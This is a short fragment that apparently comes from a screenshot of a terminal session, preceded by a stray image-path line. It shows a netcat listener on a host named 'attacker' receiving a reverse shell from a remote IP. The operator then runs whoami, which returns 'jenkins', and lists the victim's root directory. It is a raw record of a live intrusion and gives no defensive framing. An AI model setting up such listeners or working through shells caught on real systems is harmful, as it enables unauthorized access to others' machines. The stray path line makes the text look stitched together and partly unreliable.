 root@attacker:~# nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 34.78.137.78 55180
whoami
jenkins
ls
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var